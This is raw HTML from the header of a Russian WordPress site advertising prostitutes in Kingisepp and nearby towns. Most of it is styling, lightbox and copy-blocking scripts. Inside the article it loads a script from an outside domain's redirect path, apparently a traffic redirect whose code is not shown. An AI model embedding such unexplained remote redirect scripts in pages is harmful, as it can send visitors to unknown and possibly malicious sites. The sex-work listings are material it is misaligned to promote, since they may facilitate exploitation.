.inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=866' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '866';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%AF%D0%BD%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-866 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-866" class="post-866 post type-post status-publish format-standard has-post-thumbnail hentry category-dostoevskaya category-ligovskij-prospekt category-ceny" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
